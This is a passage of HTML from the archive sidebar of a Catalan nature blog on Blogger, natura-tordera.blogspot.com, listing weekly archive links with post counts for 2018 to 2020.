<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_02_16_archive.html'>
16 de febrer - 23 de febrer
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_02_09_archive.html'>
9 de febrer - 16 de febrer
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_02_02_archive.html'>
2 de febrer - 9 de febrer
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_01_26_archive.html'>
26 de gener - 2 de febrer
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_01_19_archive.html'>
19 de gener - 26 de gener
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_01_12_archive.html'>
12 de gener - 19 de gener
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_01_05_archive.html'>
5 de gener - 12 de gener
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_12_29_archive.html'>
29 de desembre - 5 de gener
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_12_22_archive.html'>
22 de desembre - 29 de desembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_12_15_archive.html'>
15 de desembre - 22 de desembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_12_08_archive.html'>
8 de desembre - 15 de desembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_12_01_archive.html'>
1 de desembre - 8 de desembre
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_11_24_archive.html'>
24 de novembre - 1 de desembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_11_17_archive.html'>
17 de novembre - 24 de novembre
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_11_10_archive.html'>
10 de novembre - 17 de novembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_11_03_archive.html'>
3 de novembre - 10 de novembre
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_10_27_archive.html'>
27 d&#8217;octubre - 3 de novembre
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_10_20_archive.html'>
20 d&#8217;octubre - 27 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_10_13_archive.html'>
13 d&#8217;octubre - 20 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_10_06_archive.html'>
6 d&#8217;octubre - 13 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_09_29_archive.html'>
29 de setembre - 6 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_09_22_archive.html'>
22 de setembre - 29 de setembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_09_15_archive.html'>
15 de setembre - 22 de setembre
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_09_08_archive.html'>
8 de setembre - 15 de setembre
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_09_01_archive.html'>
1 de setembre - 8 de setembre
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_08_25_archive.html'>
25 d&#8217;agost - 1 de setembre
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_08_18_archive.html'>
18 d&#8217;agost - 25 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_08_11_archive.html'>
11 d&#8217;agost - 18 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_08_04_archive.html'>
4 d&#8217;agost - 11 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_07_28_archive.html'>
28 de juliol - 4 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_07_21_archive.html'>
21 de juliol - 28 de juliol
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_07_14_archive.html'>
14 de juliol - 21 de juliol
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_07_07_archive.html'>
7 de juliol - 14 de juliol
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_06_30_archive.html'>
30 de juny - 7 de juliol
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_06_23_archive.html'>
23 de juny - 30 de juny
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_06_16_archive.html'>
16 de juny - 23 de juny
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_06_09_archive.html'>
9 de juny - 16 de juny
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_06_02_archive.html'>
2 de juny - 9 de juny
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_05_26_archive.html'>
26 de maig - 2 de juny
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_05_19_archive.html'>
19 de maig - 26 de maig
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_05_12_archive.html'>
12 de maig - 19 de maig
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_05_05_archive.html'>
5 de maig - 12 de maig
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_04_28_archive.html'>
28 d&#8217;abril - 5 de maig
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_04_21_archive.html'>
21 d&#8217;abril - 28 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_04_14_archive.html'>
14 d&#8217;abril - 21 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_04_07_archive.html'>
7 d&#8217;abril - 14 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_03_31_archive.html'>
31 de març - 7 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_03_24_archive.html'>
24 de març - 31 de març
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_03_17_archive.html'>
17 de març - 24 de març
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_03_10_archive.html'>
10 de març - 17 de març
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_03_03_archive.html'>
3 de març - 10 de març
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_02_24_archive.html'>
24 de febrer - 3 de març
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_02_17_archive.html'>
17 de febrer - 24 de febrer
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_02_10_archive.html'>
10 de febrer - 17 de febrer
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_02_03_archive.html'>
3 de febrer - 10 de febrer
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_01_27_archive.html'>
27 de gener - 3 de febrer
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_01_20_archive.html'>
20 de gener - 27 de gener
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_01_13_archive.html'>
13 de gener - 20 de gener
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_01_06_archive.html'>
6 de gener - 13 de gener
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2044)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_12_30_archive.html'>
30 de desembre - 6 de gener
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_12_23_archive.html'>
23 de desembre - 30 de desembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_12_16_archive.html'>
16 de desembre - 23 de desembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_12_09_archive.html'>
9 de desembre - 16 de desembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_12_02_archive.html'>
2 de desembre - 9 de desembre
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_11_25_archive.html'>
25 de novembre - 2 de desembre
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_11_18_archive.html'>
18 de novembre - 25 de novembre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_11_11_archive.html'>
11 de novembre - 18 de novembre
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_11_04_archive.html'>
4 de novembre - 11 de novembre
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_10_28_archive.html'>
28 d&#8217;octubre - 4 de novembre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_10_21_archive.html'>
21 d&#8217;octubre - 28 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_10_14_archive.html'>
14 d&#8217;octubre - 21 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_10_07_archive.html'>
7 d&#8217;octubre - 14 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_09_30_archive.html'>
30 de setembre - 7 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_09_23_archive.html'>
23 de setembre - 30 de setembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_09_16_archive.html'>
16 de setembre - 23 de setembre
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_09_09_archive.html'>
9 de setembre - 16 de setembre
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_09_02_archive.html'>
2 de setembre - 9 de setembre
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_08_26_archive.html'>
26 d&#8217;agost - 2 de setembre
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_08_19_archive.html'>
19 d&#8217;agost - 26 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_08_12_archive.html'>
12 d&#8217;agost - 19 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_08_05_archive.html'>
5 d&#8217;agost - 12 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_07_29_archive.html'>
29 de juliol - 5 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_07_22_archive.html'>
22 de juliol - 29 de juliol
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_07_15_archive.html'>
15 de juliol - 22 de juliol
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
